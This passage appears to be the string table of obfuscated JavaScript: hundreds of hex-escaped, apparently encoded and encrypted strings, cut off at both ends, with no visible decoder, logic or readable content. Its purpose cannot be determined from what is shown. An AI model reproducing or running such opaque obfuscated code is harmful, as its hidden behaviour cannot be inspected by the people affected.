f\x46\x65\x44\x30\x34\x77\x71\x42\x71\x62\x51\x7a\x43\x76\x67\x59\x47\x46\x4d\x4f\x53','\x77\x37\x31\x6a\x41\x7a\x63\x3d','\x77\x35\x74\x38\x77\x6f\x73\x71\x77\x34\x50\x43\x69\x6c\x67\x3d','\x43\x38\x4f\x63\x77\x34\x45\x3d','\x77\x70\x45\x68\x64\x41\x6e\x44\x73\x53\x6b\x3d','\x58\x68\x5a\x49\x77\x36\x41\x48\x77\x34\x76\x44\x72\x63\x4f\x63','\x77\x36\x4d\x51\x62\x67\x3d\x3d','\x46\x38\x4f\x67\x66\x77\x37\x43\x68\x48\x6e\x43\x71\x77\x3d\x3d','\x77\x35\x55\x7a\x65\x53\x45\x4f\x77\x35\x4a\x2b\x44\x38\x4b\x41','\x45\x48\x30\x5a','\x77\x36\x58\x43\x71\x63\x4f\x4b\x59\x77\x73\x34\x45\x46\x45\x78','\x77\x34\x41\x52\x46\x7a\x48\x44\x68\x4d\x4f\x79\x77\x37\x33\x43\x72\x73\x4b\x54\x77\x70\x4c\x43\x6c\x30\x56\x30\x77\x35\x4c\x43\x6c\x38\x4f\x50\x48\x38\x4b\x36','\x49\x38\x4f\x53\x77\x35\x49\x55','\x77\x6f\x58\x43\x6e\x63\x4b\x4a\x51\x69\x56\x4f\x77\x6f\x6b\x3d','\x77\x70\x49\x44\x52\x79\x4c\x43\x6c\x73\x4f\x72\x77\x70\x6e\x43\x67\x4d\x4f\x6f\x77\x71\x33\x44\x6a\x56\x51\x77\x77\x34\x48\x44\x69\x51\x3d\x3d','\x5a\x6e\x41\x6a\x77\x37\x7a\x44\x67\x77\x3d\x3d','\x57\x4d\x4b\x39\x45\x73\x4f\x36\x77\x35\x6a\x43\x71\x41\x3d\x3d','\x4b\x63\x4b\x57\x77\x6f\x55\x3d','\x77\x70\x63\x68\x4b\x54\x68\x5a\x77\x34\x63\x6f\x46\x73\x4f\x52\x77\x70\x2f\x44\x69\x63\x4f\x46\x77\x36\x76\x44\x6d\x63\x4b\x67\x77\x72\x39\x36','\x59\x52\x44\x43\x73\x45\x33\x44\x71\x51\x3d\x3d','\x4e\x4d\x4f\x36\x77\x70\x33\x43\x72\x42\x37\x43\x6e\x41\x3d\x3d','\x55\x44\x6a\x44\x6c\x67\x3d\x3d','\x77\x34\x4d\x63\x56\x77\x3d\x3d','\x77\x37\x68\x65\x43\x77\x3d\x3d','\x65\x48\x77\x58','\x77\x34\x63\x55\x65\x67\x3d\x3d','\x44\x78\x48\x43\x6e\x38\x4f\x75\x63\x51\x30\x39\x63\x38\x4b\x2f\x56\x77\x3d\x3d','\x63\x48\x6b\x35\x77\x70\x54\x44\x69\x63\x4f\x51','\x45\x56\x4a\x56','\x4c\x63\x4b\x79\x77\x70\x35\x66\x77\x36\x74\x39','\x61\x44\x70\x6e','\x58\x51\x58\x43\x71\x41\x3d\x3d','\x57\x54\x39\x55\x61\x43\x44\x44\x72\x41\x3d\x3d','\x44\x53\x44\x44\x73\x41\x3d\x3d','\x51\x67\x64\x37','\x77\x6f\x4c\x44\x67\x73\x4b\x32','\x47\x73\x4f\x38\x77\x72\x30\x50\x64\x4d\x4f\x6b\x77\x35\x6b\x4b\x77\x6f\x35\x71','\x77\x34\x38\x45\x61\x38\x4b\x56\x4c\x63\x4f\x53','\x66\x73\x4f\x64\x77\x70\x51\x3d','\x63\x53\x48\x43\x6c\x67\x3d\x3d','\x77\x34\x34\x4b\x50\x67\x3d\x3d','\x77\x37\x74\x65\x77\x71\x6f\x3d','\x77\x34\x64\x49\x66\x51\x3d\x3d','\x77\x35\x6f\x57\x77\x6f\x6f\x3d','\x77\x70\x38\x4f\x5a\x4d\x4b\x48\x77\x70\x54\x44\x68\x48\x7a\x44\x6c\x63\x4f\x4c\x66\x51\x3d\x3d','\x77\x34\x6b\x2f\x53\x41\x3d\x3d','\x77\x72\x46\x59\x49\x6d\x2f\x43\x76\x58\x38\x3d','\x57\x45\x63\x64','\x77\x6f\x55\x67\x65\x78\x2f\x44\x6e\x79\x6f\x3d','\x57\x52\x5a\x43','\x4a\x73\x4f\x4b\x77\x35\x63\x3d','\x77\x36\x64\x63\x51\x67\x3d\x3d','\x77\x35\x67\x59\x77\x70\x6f\x3d','\x77\x36\x73\x64\x77\x6f\x41\x3d','\x77\x72\x55\x68\x61\x51\x3d\x3d','\x77\x35\x35\x56\x4c\x78\x4a\x52\x57\x38\x4f\x64\x77\x35\x6a\x44\x74\x57\x78\x33\x77\x71\x67\x6d\x77\x71\x42\x43\x77\x36\x76\x43\x6c\x6b\x66\x43\x74\x4d\x4f\x52\x77\x6f\x63\x6a\x54\x63\x4b\x57\x65\x55\x72\x44\x72\x38\x4f\x74\x77\x36\x33\x43\x75\x31\x62\x44\x73\x57\x77\x4e\x47\x33\x33\x43\x6c\x4d\x4f\x34\x4b\x73\x4b\x51\x4d\x44\x31\x4a\x77\x70\x48\x44\x67\x63\x4b\x56\x77\x72\x54\x44\x76\x63\x4f\x46\x77\x70\x70\x64\x52\x67\x66\x43\x76\x43\x66\x43\x6c\x63\x4b\x73\x57\x30\x6b\x57\x58\x63\x4f\x4d\x77\x36\x76\x43\x6d\x77\x3d\x3d','\x66\x31\x38\x70','\x59\x51\x52\x37\x4a\x4d\x4b\x78\x54\x73\x4f\x63\x53\x31\x44\x43\x71\x73\x4b\x31','\x54\x73\x4b\x6d\x46\x38\x4f\x72\x77\x72\x51\x3d','\x52\x32\x55\x6f\x77\x35\x44\x44\x6a\x38\x4b\x57','\x54\x44\x7a\x43\x72\x78\x76\x44\x74\x45\x5a\x41\x77\x6f\x48\x44\x73\x4d\x4b\x38\x77\x36\x6a\x44\x71\x63\x4f\x4b\x77\x37\x34\x3d','\x43\x6b\x7a\x43\x6f\x77\x3d\x3d','\x77\x6f\x48\x44\x72\x73\x4b\x69','\x54\x53\x4e\x66\x4b\x48\x66\x43\x74\x51\x3d\x3d','\x77\x36\x78\x69\x44\x69\x56\x67\x62\x77\x3d\x3d','\x47\x56\x2f\x44\x74\x77\x48\x43\x74\x38\x4b\x6f\x77\x36\x30\x3d','\x57\x4d\x4b\x65\x45\x4d\x4b\x65\x77\x6f\x72\x43\x6f\x67\x3d\x3d','\x77\x37\x52\x58\x51\x51\x3d\x3d','\x42\x52\x66\x43\x6d\x73\x4f\x35\x53\x69\x30\x2f','\x77\x6f\x6f\x74\x64\x41\x72\x44\x71\x6a\x59\x3d','\x5a\x33\x51\x72\x77\x70\x49\x3d','\x47\x4d\x4f\x71\x66\x78\x72\x43\x6e\x33\x30\x3d','\x77\x36\x68\x6f\x4d\x63\x4f\x4d\x59\x68\x30\x3d','\x56\x55\x4a\x6a\x77\x70\x64\x67','\x4f\x30\x31\x6f\x77\x70\x2f\x43\x75\x51\x3d\x3d','\x41\x67\x58\x43\x6b\x4d\x4b\x6a\x77\x36\x48\x43\x75\x38\x4b\x55\x77\x71\x4d\x75\x56\x63\x4f\x61\x77\x34\x45\x2b\x54\x51\x4d\x78\x42\x47\x67\x51\x4a\x52\x68\x76\x61\x44\x70\x39\x4a\x38\x4b\x33\x77\x72\x6e\x44\x6f\x63\x4b\x63\x77\x36\x70\x53\x61\x77\x42\x50\x77\x34\x44\x43\x74\x47\x70\x35\x77\x36\x33\x43\x6c\x63\x4f\x76\x58\x4d\x4f\x6f\x65\x73\x4f\x6a\x77\x34\x30\x6e\x42\x51\x3d\x3d','\x52\x38\x4b\x6f\x45\x4d\x4f\x30\x77\x35\x67\x3d','\x77\x34\x64\x72\x53\x79\x4c\x43\x69\x41\x3d\x3d','\x43\x38\x4f\x57\x77\x34\x67\x57\x41\x77\x59\x3d','\x77\x35\x35\x34\x44\x77\x3d\x3d','\x62\x63\x4f\x7a\x77\x70\x4d\x3d','\x77\x70\x37\x44\x6b\x63\x4b\x35','\x52\x38\x4b\x74\x48\x73\x4f\x75\x77\x35\x6a\x43\x73\x67\x3d\x3d','\x77\x34\x63\x4c\x77\x72\x49\x3d','\x66\x4d\x4f\x4e\x65\x38\x4f\x79\x65\x78\x73\x3d','\x55\x6e\x49\x70','\x45\x63\x4f\x68\x53\x77\x3d\x3d','\x51\x44\x7a\x43\x70\x4d\x4f\x4f\x51\x4d\x4b\x2b','\x77\x70\x74\x62\x49\x63\x4f\x65\x49\x63\x4f\x6b\x77\x37\x33\x43\x6b\x73\x4b\x5a\x77\x36\x4c\x43\x6e\x73\x4f\x62\x77\x70\x56\x32\x77\x70\x35\x37\x64\x63\x4b\x64\x54\x44\x67\x51\x48\x4d\x4f\x39\x4d\x4d\x4b\x6e\x61\x41\x2f\x43\x73\x54\x54\x44\x6a\x38\x4b\x75\x77\x34\x77\x58\x77\x37\x44\x44\x6d\x79\x5a\x64\x43\x48\x39\x6a','\x77\x71\x34\x69\x63\x67\x3d\x3d','\x47\x73\x4f\x6a\x47\x77\x3d\x3d','\x77\x35\x50\x43\x75\x38\x4f\x2b','\x77\x36\x67\x53\x66\x77\x3d\x3d','\x56\x63\x4f\x54\x77\x6f\x45\x3d','\x77\x71\x48\x43\x67\x63\x4b\x4b','\x4b\x4d\x4f\x6b\x77\x35\x34\x3d','\x77\x34\x41\x47\x43\x52\x77\x66\x77\x72\x38\x3d','\x50\x63\x4b\x76\x77\x70\x31\x65\x77\x35\x35\x37','\x53\x38\x4f\x58\x77\x34\x38\x57\x45\x68\x31\x77\x77\x72\x49\x3d','\x50\x68\x50\x44\x6f\x51\x3d\x3d','\x50\x63\x4f\x39\x77\x70\x58\x43\x73\x41\x3d\x3d','\x58\x78\x48\x43\x72\x67\x3d\x3d','\x4d\x6c\x56\x79','\x53\x56\x59\x41','\x77\x6f\x76\x44\x6d\x73\x4b\x37','\x66\x48\x56\x58','\x48\x33\x6f\x66\x41\x63\x4f\x64\x65\x4d\x4b\x55\x64\x4d\x4b\x64\x55\x41\x3d\x3d','\x47\x56\x64\x37\x77\x6f\x7a\x43\x67\x38\x4b\x47\x77\x72\x77\x73\x56\x73\x4f\x78','\x77\x70\x59\x5a\x56\x41\x3d\x3d','\x77\x71\x37\x43\x68\x68\x59\x4c\x53\x43\x62\x44\x69\x79\x45\x3d','\x54\x30\x63\x58','\x77\x37\x4c\x43\x6c\x63\x4f\x5a\x77\x72\x4c\x43\x74\x38\x4f\x6f\x77\x71\x6e\x43\x69\x44\x67\x6f\x77\x6f\x35\x70\x77\x36\x77\x52\x77\x70\x51\x76\x77\x36\x76\x43\x6a\x63\x4b\x39\x55\x52\x6e\x44\x6b\x7a\x48\x43\x75\x4d\x4f\x78\x4e\x6d\x59\x2b\x50\x73\x4f\x70\x49\x73\x4f\x4d\x77\x36\x48\x44\x76\x42\x4e\x51\x77\x37\x39\x59\x58\x69\x41\x3d','\x61\x73\x4f\x54\x77\x71\x6f\x3d','\x77\x36\x70\x67\x62\x4d\x4b\x73\x77\x71\x44\x44\x6d\x68\x6e\x44\x6a\x51\x3d\x3d','\x77\x37\x5a\x73\x53\x69\x73\x3d','\x77\x70\x6a\x44\x71\x38\x4b\x53','\x77\x35\x59\x71\x49\x77\x3d\x3d','\x77\x71\x51\x51\x53\x67\x3d\x3d','\x66\x67\x58\x43\x73\x6b\x50\x44\x71\x55\x41\x3d','\x77\x35\x35\x51\x4b\x41\x3d\x3d','\x42\x4d\x4b\x6b\x54\x63\x4f\x68\x77\x70\x6e\x43\x76\x4d\x4b\x62\x63\x73\x4b\x68\x77\x70\x62\x44\x76\x4d\x4b\x42\x64\x6d\x4e\x70','\x77\x36\x67\x66\x77\x70\x64\x45\x5a\x67\x3d\x3d','\x77\x35\x58\x44\x6a\x38\x4f\x57\x4c\x77\x52\x47\x77\x34\x66\x43\x71\x38\x4b\x79\x77\x37\x6e\x44\x75\x42\x7a\x43\x70\x38\x4f\x51\x49\x63\x4f\x6c\x77\x72\x30\x45\x4b\x78\x38\x61\x77\x36\x6c\x38\x48\x4d\x4b\x49\x77\x72\x74\x35\x54\x38\x4b\x2f\x5a\x55\x4c\x44\x70\x44\x6a\x44\x6f\x38\x4f\x67\x77\x6f\x35\x78\x4d\x73\x4f\x2b\x55\x41\x3d\x3d','\x63\x51\x2f\x43\x73\x30\x2f\x44\x74\x45\x30\x3d','\x77\x6f\x4c\x43\x6f\x52\x38\x3d','\x54\x73\x4b\x6c\x49\x51\x3d\x3d','\x65\x4d\x4f\x7a\x77\x71\x63\x3d','\x77\x70\x55\x69\x61\x41\x3d\x3d','\x43\x46\x6e\x44\x6b\x63\x4f\x37\x77\x36\x6e\x44\x6f\x38\x4f\x56\x77\x72\x30\x3d','\x77\x36\x67\x4e\x66\x73\x4b\x43','\x42\x38\x4f\x71\x5a\x53\x6e\x43\x67\x6e\x6a\x43\x71\x77\x3d\x3d','\x63\x38\x4f\x55\x77\x72\x4d\x3d','\x43\x78\x7a\x43\x69\x73\x4f\x49\x57\x77\x38\x38','\x5a\x6c\x63\x61','\x77\x36\x45\x38\x4e\x67\x3d\x3d','\x4a\x73\x4b\x38\x77\x6f\x59\x65\x51\x43\x74\x71\x77\x37\x41\x7a\x77\x70\x34\x3d','\x77\x35\x45\x51\x4d\x78\x50\x44\x74\x4d\x4f\x45\x77\x35\x7a\x43\x6a\x73\x4b\x7a\x77\x72\x2f\x43\x6e\x77\x3d\x3d','\x77\x34\x45\x31\x58\x67\x3d\x3d','\x52\x38\x4b\x4f\x48\x4d\x4b\x4b\x77\x6f\x72\x43\x75\x41\x3d\x3d','\x4f\x4d\x4f\x50\x4a\x51\x3d\x3d','\x77\x34\x4a\x76\x51\x77\x3d\x3d','\x4e\x63\x4f\x4b\x77\x34\x6b\x3d','\x52\x4d\x4b\x71\x46\x67\x3d\x3d','\x66\x33\x51\x32\x77\x6f\x48\x44\x76\x4d\x4f\x4d','\x57\x38\x4f\x39\x59\x51\x3d\x3d','\x63\x79\x33\x43\x71\x41\x3d\x3d','\x44\x78\x62\x43\x6b\x4d\x4f\x76\x52\x68\x41\x73\x64\x63\x4b\x4b\x54\x4d\x4b\x45','\x77\x34\x67\x47\x42\x51\x34\x4d\x77\x72\x42\x44\x77\x71\x4d\x3d','\x77\x34\x38\x4d\x43\x51\x67\x66\x77\x71\x56\x54\x77\x72\x4c\x44\x69\x6e\x41\x4b','\x54\x38\x4b\x4f\x45\x4d\x4b\x59\x77\x70\x6e\x43\x74\x79\x4c\x44\x68\x41\x3d\x3d','\x77\x36\x51\x53\x77\x72\x73\x3d','\x77\x35\x66\x43\x74\x32\x51\x3d','\x66\x52\x54\x43\x70\x51\x3d\x3d','\x59\x38\x4b\x5a\x45\x41\x3d\x3d','\x77\x35\x38\x4f\x77\x6f\x39\x49','\x48\x56\x70\x75\x77\x71\x72\x43\x71\x63\x4b\x45\x77\x72\x30\x3d','\x44\x38\x4b\x64\x77\x72\x73\x3d','\x49\x32\x31\x76\x77\x70\x72\x43\x76\x4d\x4f\x59\x4a\x63\x4b\x39\x50\x73\x4b\x36\x4f\x63\x4b\x47\x48\x73\x4f\x68\x77\x71\x7a\x43\x67\x63\x4b\x51','\x46\x4d\x4f\x44\x77\x34\x6f\x59\x41\x77\x3d\x3d','\x65\x58\x34\x78\x77\x6f\x67\x3d','\x77\x36\x46\x59\x55\x67\x3d\x3d','\x50\x48\x44\x43\x72\x79\x64\x56\x55\x51\x3d\x3d','\x46\x41\x44\x44\x67\x77\x3d\x3d','\x65\x57\x55\x68\x77\x37\x4c\x44\x67\x38\x4b\x4f','\x58\x77\x46\x43\x77\x36\x59\x65\x77\x35\x30\x3d','\x43\x44\x58\x43\x6e\x77\x3d\x3d','\x59\x38\x4f\x41\x55\x51\x3d\x3d','\x77\x36\x34\x42\x77\x70\x39\x49\x64\x4d\x4f\x43\x77\x70\x78\x37\x77\x70\x63\x3d','\x77\x37\x54\x44\x74\x6d\x4a\x30\x58\x4d\x4b\x4c','\x77\x34\x38\x5a\x4e\x67\x3d\x3d','\x45\x38\x4f\x44\x77\x71\x34\x3d','\x77\x71\x59\x62\x77\x6f\x6c\x59\x64\x77\x3d\x3d','\x77\x70\x41\x44\x61\x38\x4b\x53\x77\x71\x50\x44\x67\x77\x3d\x3d','\x46\x6e\x51\x38','\x48\x73\x4f\x59\x59\x77\x3d\x3d','\x77\x71\x4a\x78\x44\x54\x70\x6e\x65\x41\x3d\x3d','\x77\x36\x64\x69\x4d\x4d\x4f\x41\x66\x78\x41\x3d','\x77\x71\x50\x43\x72\x52\x45\x3d','\x77\x37\x45\x34\x77\x6f\x6b\x3d','\x77\x70\x45\x4b\x61\x38\x4b\x4c\x48\x38\x4f\x44','\x77\x34\x42\x34\x77\x70\x51\x73\x77\x34\x63\x3d','\x77\x36\x78\x38\x50\x51\x3d\x3d','\x77\x35\x70\x6f\x5a\x67\x3d\x3d','\x49\x42\x59\x76\x50\x63\x4f\x6b\x57\x38\x4b\x41\x55\x67\x55\x3d','\x51\x78\x4e\x68','\x77\x36\x58\x43\x72\x63\x4f\x2f','\x77\x70\x30\x6f\x63\x79\x41\x4e\x77\x35\x31\x35\x42\x4d\x4b\x42\x77\x6f\x63\x3d','\x53\x38\x4b\x66\x44\x41\x3d\x3d','\x56\x6a\x4a\x62\x66\x52\x58\x44\x73\x41\x3d\x3d','\x57\x54\x46\x36','\x54\x79\x4e\x79','\x52\x31\x46\x76\x77\x70\x4c\x43\x72\x41\x3d\x3d','\x77\x71\x58\x44\x6a\x63\x4b\x47','\x77\x71\x30\x5a\x56\x77\x3d\x3d','\x77\x36\x63\x39\x52\x77\x3d\x3d','\x45\x38\x4f\x63\x77\x37\x55\x46\x42\x51\x64\x71\x77\x36\x67\x3d','\x4f\x38\x4f\x33\x77\x70\x4c\x43\x75\x53\x76\x43\x67\x41\x3d\x3d','\x63\x38\x4f\x4f\x57\x67\x3d\x3d','\x77\x34\x4d\x4e\x77\x6f\x63\x3d','\x77\x36\x33\x44\x6f\x73\x4b\x62\x77\x6f\x78\x56\x62\x38\x4b\x2b\x55\x31\x54\x43\x6a\x43\x56\x62\x77\x6f\x62\x44\x76\x38\x4b\x70\x77\x6f\x45\x3d','\x77\x37\x33\x43\x68\x63\x4f\x65','\x77\x6f\x44\x44\x69\x38\x4b\x39','\x51\x78\x58\x44\x6c\x4d\x4f\x39\x77\x37\x54\x44\x70\x63\x4b\x33\x77\x37\x64\x6b\x58\x63\x4b\x4e\x77\x35\x4e\x79\x57\x46\x31\x6e\x43\x77\x3d\x3d','\x77\x35\x44\x43\x68\x4d\x4f\x4d\x61\x6e\x78\x66\x77\x35\x6a\x44\x75\x4d\x4f\x33','\x53\x51\x6c\x48\x77\x37\x77\x65','\x77\x6f\x77\x4b\x63\x4d\x4b\x53\x77\x72\x37\x44\x68\x57\x73\x3d','\x77\x34\x6b\x61\x47\x6a\x6e\x44\x6c\x4d\x4f\x2f','\x77\x34\x30\x64\x51\x51\x3d\x3d','\x77\x36\x31\x59\x65\x77\x3d\x3d','\x77\x35\x6f\x68\x61\x41\x3d\x3d','\x77\x71\x44\x44\x72\x63\x4b\x50\x77\x6f\x56\x53\x62\x73\x4b\x56\x46\x6b\x6e\x43\x6a\x6e\x6c\x5a\x77\x70\x7a\x43\x76\x73\x4b\x74\x77\x6f\x68\x39\x77\x34\x66\x43\x6b\x63\x4b\x6a\x64\x77\x3d\x3d','\x66\x38\x4b\x64\x4a\x41\x3d\x3d','\x4a\x38\x4f\x2b\x77\x6f\x6e\x43\x75\x54\x62\x43\x68\x73\x4f\x67\x77\x6f\x66\x43\x70\x4d\x4b\x2f\x77\x72\x78\x6c\x46\x38\x4f\x48\x46\x53\x62\x43\x74\x30\x6a\x44\x69\x63\x4f\x6f\x63\x73\x4f\x68\x59\x79\x6f\x71\x66\x41\x3d\x3d','\x77\x72\x6e\x44\x72\x38\x4b\x65\x77\x6f\x64\x44\x54\x38\x4b\x73','\x77\x34\x56\x4c\x77\x71\x73\x3d','\x46\x38\x4f\x66\x77\x35\x4d\x57\x48\x67\x42\x62\x77\x36\x6f\x47\x41\x73\x4b\x68\x77\x71\x70\x33\x43\x6e\x58\x43\x6d\x38\x4f\x68\x77\x71\x51\x47\x77\x35\x59\x57\x63\x67\x76\x44\x6d\x63\x4b\x4f\x55\x63\x4b\x4d\x77\x34\x63\x67\x77\x6f\x64\x74\x77\x37\x7a\x43\x71\x79\x54\x44\x6c\x58\x4d\x3d','\x77\x37\x35\x58\x4b\x41\x3d\x3d','\x53\x6c\x64\x68\x77\x70\x6c\x67\x64\x41\x3d\x3d','\x77\x71\x63\x43\x56\x51\x3d\x3d','\x77\x6f\x4a\x36\x42\x41\x3d\x3d','\x52\x4d\x4b\x30\x43\x63\x4f\x36\x77\x34\x58\x43\x72\x73\x4f\x77\x61\x38\x4f\x75\x77\x70\x37\x44\x74\x77\x3d\x3d','\x55\x32\x4a\x35','\x77\x34\x76\x43\x6c\x57\x44\x44\x68\x4d\x4b\x6a\x77\x35\x2f\x43\x76\x41\x3d\x3d','\x77\x34\x67\x61\x4e\x73\x4b\x4a\x77\x36\x58\x44\x6c\x79\x6e\x44\x6a\x4d\x4b\x36','\x49\x32\x58\x43\x72\x53\x6c\x56','\x77\x72\x44\x43\x71\x6a\x51\x3d','\x42\x4d\x4f\x36\x59\x68\x55\x3d','\x4e\x69\x37\x44\x6c\x51\x3d\x3d','\x77\x71\x64\x65\x4a\x33\x6a\x43\x6d\x6d\x4c\x43\x6b\x4d\x4b\x56\x44\x41\x3d\x3d','\x77\x72\x62\x44\x71\x4d\x4b\x57\x77\x6f\x64\x56\x59\x63\x4b\x6e\x46\x68\x48\x43\x6b\x7a\x63\x58\x77\x6f\x62\x44\x73\x4d\x4b\x35\x77\x6f\x46\x75\x77\x34\x6e\x43\x6c\x73\x4b\x6f\x59\x41\x3d\x3d','\x59\x43\x6e\x44\x70\x77\x3d\x3d','\x77\x37\x73\x73\x77\x71\x62\x43\x73\x77\x45\x3d','\x58\x79\x7a\x43\x71\x4d\x4f\x61\x51\x4d\x4b\x6b','\x77\x34\x76\x43\x6c\x6d\x55\x3d','\x45\x6e\x31\x65\x46\x73\x4f\x6d\x59\x38\x4b\x56\x66\x38\x4b\x6f\x54\x63\x4b\x47\x77\x34\x30\x3d','\x4a\x52\x51\x2b\x50\x38\x4f\x72\x58\x4d\x4b\x64','\x64\x58\x67\x30\x77\x6f\x50\x44\x70\x73\x4f\x46\x66\x73\x4b\x6b','\x47\x6a\x58\x44\x6a\x67\x3d\x3d','\x46\x38\x4f\x66\x77\x35\x4d\x57\x48\x67\x42\x33','\x44\x31\x46\x2b\x77\x70\x76\x43\x70\x73\x4b\x41\x77\x72\x59\x73\x63\x77\x3d\x3d','\x77\x34\x5a\x2b\x66\x6a\x4c\x44\x6e\x6c\x55\x3d','\x5a\x33\x68\x41','\x77\x71\x72\x43\x68\x54\x41\x59\x55\x79\x48\x44\x75\x69\x4e\x41\x56\x78\x39\x41\x57\x77\x6e\x44\x6e\x63\x4f\x39\x77\x34\x33\x44\x72\x73\x4f\x74\x77\x35\x48\x43\x70\x63\x4f\x51\x77\x70\x62\x44\x72\x77\x68\x30\x77\x6f\x62\x44\x6c\x73\x4b\x36\x77\x37\x6c\x32\x54\x79\x7a\x44\x74\x41\x3d\x3d','\x77\x6f\x74\x30\x42\x77\x3d\x3d','\x77\x37\x34\x44\x77\x71\x30\x3d','\x4d\x41\x76\x44\x6c\x32\x77\x6b\x51\x53\x6c\x31\x54\x73\x4b\x48\x58\x51\x3d\x3d','\x77\x34\x59\x6f\x63\x79\x63\x63\x77\x35\x4a\x2f\x42\x41\x3d\x3d','\x44\x63\x4f\x41\x77\x70\x41\x3d','\x77\x71\x4c\x44\x6a\x73\x4b\x2f\x77\x6f\x41\x36\x77\x36\x50\x43\x6e\x67\x56\x77\x4e\x77\x3d\x3d','\x49\x73\x4f\x68\x77\x70\x6e\x43\x72\x42\x37\x43\x6a\x38\x4f\x61\x77\x6f\x7a\x43\x71\x41\x3d\x3d','\x5a\x67\x48\x43\x76\x6b\x6a\x44\x75\x46\x77\x3d','\x4a\x48\x44\x43\x73\x6a\x51\x3d','\x57\x63\x4b\x33\x48\x73\x4f\x30\x77\x34\x44\x43\x70\x51\x3d\x3d','\x65\x63\x4f\x35\x77\x70\x41\x4e\x52\x43\x31\x6f','\x54\x45\x51\x4c','\x77\x34\x48\x43\x71\x6d\x63\x3d','\x77\x71\x48\x44\x74\x38\x4b\x5a','\x77\x37\x55\x6e\x49\x77\x3d\x3d','\x77\x72\x30\x7a\x53\x77\x3d\x3d','\x4f\x42\x38\x2f','\x63\x38\x4b\x35\x77\x70\x35\x44\x77\x34\x52\x6d\x47\x43\x4c\x44\x72\x45\x6c\x48\x63\x7a\x44\x43\x69\x38\x4f\x67\x77\x71\x34\x3d','\x54\x68\x5a\x34\x77\x36\x45\x59\x77\x34\x66\x44\x72\x63\x4f\x50','\x48\x4d\x4f\x72\x53\x41\x3d\x3d','\x77\x35\x6f\x61\x77\x35\x41\x43\x5a\x4d\x4f\x39\x77\x72\x64\x52\x77\x71\x56\x37\x48\x57\x33\x43\x74\x52\x63\x52\x45\x63\x4b\x66\x77\x6f\x73\x4a\x57\x38\x4f\x4d\x77\x6f\x76\x44\x75\x4d\x4f\x52\x61\x63\x4f\x44\x77\x72\x70\x45\x48\x38\x4b\x36\x44\x77\x62\x43\x74\x63\x4b\x6e\x57\x6d\x48\x44\x6c\x31\x6a\x43\x6c\x45\x67\x3d','\x59\x53\x2f\x43\x75\x41\x3d\x3d','\x77\x35\x58\x43\x6d\x47\x50\x44\x69\x73\x4b\x74\x77\x35\x44\x43\x75\x7a\x74\x71','\x77\x6f\x66\x43\x67\x4d\x4b\x55\x5a\x54\x68\x51','\x47\x73\x4f\x75\x5a\x78\x54\x43\x6a\x48\x54\x43\x75\x73\x4f\x45\x77\x35\x76\x44\x6b\x6d\x30\x6a\x77\x70\x37\x43\x69\x41\x66\x44\x69\x41\x3d\x3d','\x43\x6e\x4d\x53\x42\x73\x4f\x37','\x43\x6e\x63\x51\x46\x38\x4f\x78\x5a\x51\x3d\x3d','\x77\x34\x52\x36\x5a\x6a\x7a\x44\x6a\x56\x78\x63\x77\x71\x6b\x74\x77\x6f\x2f\x43\x75\x51\x4c\x43\x68\x78\x64\x79\x4c\x6c\x6f\x3d','\x77\x71\x52\x52\x4c\x32\x6a\x43\x6d\x51\x3d\x3d','\x63\x6d\x45\x6f\x77\x71\x6a\x44\x71\x63\x4f\x4a\x64\x67\x3d\x3d','\x46\x38\x4f\x31\x77\x71\x6f\x55\x55\x4d\x4f\x71\x77\x34\x6b\x41\x77\x72\x30\x77\x77\x70\x58\x44\x67\x56\x56\x79\x57\x4d\x4f\x68\x77\x36\x6e\x44\x75\x4d\x4f\x2b\x52\x63\x4b\x54\x50\x63\x4b\x2f\x77\x35\x37\x44\x6c\x63\x4f\x6d\x77\x36\x41\x3d','\x77\x35\x78\x36\x66\x43\x44\x44\x6a\x77\x3d\x3d','\x51\x79\x58\x43\x73\x38\x4f\x61\x58\x63\x4b\x69\x77\x37\x59\x3d','\x49\x73\x4b\x2f\x77\x70\x46\x4b\x77\x35\x35\x68','\x77\x6f\x7a\x43\x6d\x63\x4b\x4c\x66\x79\x74\x43\x77\x70\x6a\x44\x71\x38\x4b\x32\x77\x6f\x48\x44\x73\x67\x62\x43\x73\x4d\x4b\x54\x64\x38\x4f\x4e\x77\x71\x30\x6d','\x4e\x67\x62\x44\x6a\x6e\x34\x6f','\x57\x38\x4b\x48\x45\x38\x4b\x5a\x77\x70\x6a\x43\x76\x7a\x58\x44\x6d\x77\x3d\x3d','\x77\x36\x58\x43\x71\x63\x4f\x4b\x59\x77\x73\x34\x45\x46\x45\x78\x77\x34\x68\x67\x59\x38\x4b\x34\x65\x38\x4f\x72\x77\x72\x63\x78\x54\x73\x4f\x49','\x77\x37\x33\x43\x71\x63\x4f\x51\x66\x77\x6b\x3d','\x77\x70\x58\x43\x6e\x63\x4b\x66\x63\x6a\x35\x4b\x77\x70\x72\x44\x6f\x63\x4b\x32','\x44\x48\x34\x66\x42\x38\x4f\x34\x65\x4d\x4b\x43\x66\x41\x3d\x3d','\x77\x6f\x77\x4b\x63\x4d\x4b\x53\x77\x72\x37\x44\x68\x55\x66\x44\x6c\x63\x4f\x79\x66\x58\x68\x50\x4f\x4d\x4b\x55\x4e\x38\x4f\x6c\x46\x67\x3d\x3d','\x77\x36\x74\x34\x5a\x44\x7a\x44\x6e\x46\x68\x77\x77\x6f\x6b\x39\x77\x34\x76\x43\x76\x52\x48\x43\x67\x77\x3d\x3d','\x77\x36\x37\x43\x73\x4d\x4f\x56\x65\x52\x67\x71','\x56\x69\x4e\x54\x4a\x47\x72\x43\x71\x63\x4f\x30\x77\x6f\x7a\x44\x73\x67\x3d\x3d','\x77\x34\x55\x6c\x64\x44\x63\x63\x77\x34\x67\x3d','\x77\x6f\x58\x43\x6d\x53\x30\x65\x56\x44\x76\x44\x69\x69\x73\x3d','\x77\x37\x70\x76\x42\x53\x56\x67\x62\x67\x3d\x3d','\x48\x4d\x4f\x73\x4c\x63\x4b\x72\x77\x70\x76\x43\x6d\x73\x4f\x34\x4d\x4d\x4f\x48\x63\x68\x55\x3d','\x4b\x38\x4b\x69\x77\x70\x5a\x65\x77\x35\x35\x36','\x42\x4d\x4f\x62\x77\x35\x51\x65\x47\x67\x73\x3d','\x65\x4d\x4f\x6b\x77\x6f\x6f\x56\x52\x44\x45\x3d','\x77\x37\x39\x34\x56\x79\x66\x43\x6c\x4d\x4b\x6c','\x77\x36\x4e\x68\x55\x44\x44\x43\x68\x63\x4b\x75','\x57\x38\x4b\x6f\x47\x63\x4f\x76\x77\x34\x30\x3d','\x77\x34\x39\x6a\x65\x53\x62\x44\x6e\x6b\x34\x3d','\x55\x73\x4b\x6d\x43\x51\x3